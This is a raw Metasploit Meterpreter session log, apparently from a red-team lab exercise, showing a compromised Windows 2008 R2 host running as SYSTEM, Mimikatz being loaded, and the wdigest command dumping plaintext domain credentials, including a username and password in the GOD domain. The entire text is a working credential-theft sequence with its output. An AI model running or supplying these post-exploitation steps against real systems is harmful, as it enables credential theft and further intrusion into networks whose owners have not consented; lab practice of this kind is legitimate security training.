 meterpreter > sysinfo
Computer        : OWA
OS              : Windows 2008 R2 (6.1 Build 7601, Service Pack 1).
Architecture    : x64
System Language : zh_CN
Domain          : GOD
Logged On Users : 6
Meterpreter     : x64/windows
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > load mimikatz
Loading extension mimikatz...[!] Loaded Mimikatz on a newer OS (Windows 2008 R2 (6.1 Build 7601, Service Pack 1).). Did you mean to 'load kiwi' instead?
Success.
meterpreter > wdigest
[+] Running as SYSTEM
[*] Retrieving wdigest credentials
wdigest credentials
===================
AuthID     Package    Domain        User            Password
------     -------    ------        ----            --------
0;21132    NTLM
0;995      Negotiate  NT AUTHORITY  IUSR
0;997      Negotiate  NT AUTHORITY  LOCAL SERVICE
0;587516   Negotiate  GOD           liukaifeng01    Hongrisec@2019
0;587494   Kerberos   GOD           liukaifeng01    Hongrisec@2019
0;264257   Negotiate  GOD           liukaifeng01    Hongrisec@2019
0;264245   Kerberos   GOD           liukaifeng01    Hongrisec@2019